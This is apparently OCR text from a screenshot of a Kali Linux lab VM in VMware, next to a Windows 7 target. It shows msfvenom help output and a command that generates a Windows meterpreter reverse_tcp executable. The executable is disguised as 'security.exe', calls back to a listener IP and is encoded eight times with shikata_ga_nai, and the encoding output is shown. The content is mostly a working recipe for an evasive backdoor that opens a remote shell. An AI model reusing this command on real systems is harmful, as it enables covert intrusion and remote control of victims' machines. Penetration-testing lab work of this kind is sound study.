 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware-a... Windows 7 x64
1 2 3 4 4 2:32
root@kali: /home/kali
File Actions Edit View Help
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus p
ayload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.54.129 --platform win -a x86 -f exe -o Desktop/security.exe -e x86/shikata_ga_nai -i8
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai chosen with final size 570
Payload size: 570 bytes
Final size of exe file: 73802 bytes
Saved as: Desktop/security.exe
┌──(root㉿kali)-[/home/kali]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.